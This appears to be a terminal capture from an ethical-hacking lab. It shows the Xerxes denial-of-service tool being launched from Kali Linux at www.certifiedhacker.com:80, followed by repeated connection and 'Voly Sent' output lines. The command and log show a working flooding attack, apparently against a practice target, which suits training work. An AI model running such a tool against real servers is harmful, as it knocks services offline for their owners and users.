 ┌──(kali㉿kali)-[~/XERXES]
└─$ ./xerxes www.certifiedhacker.com 80
[Connected → www.certifiedhacker.com:80]
[1: Voly Sent]
[Connected → www.certifiedhacker.com:80]
[0: Voly Sent]
[Connected → www.certifiedhacker.com:80]
[2: Voly Sent]
[Connected → www.certifiedhacker.com:80]
[3: Voly Sent]
[Connected → www.certifiedhacker.com:80]
[1: Voly Sent]
[Connected → www.certifiedhacker.com:80]
[0: Voly Sent]
[Connected → www.certifiedhacker.com:80]
[2: Voly Sent]
[Connected → www.certifiedhacker.com:80]
[4: Voly Sent]
[Connected → www.certifiedhacker.com:80]
[Connected → www.certifiedhacker.com:80]
[Connected → www.certifiedhacker.com:80]
[Connected → www.certifiedhacker.com:80]
[1: Voly Sent]
[5: Voly Sent]
[0: Voly Sent]
[3: Voly Sent]
[Connected → www.certifiedhacker.com:80]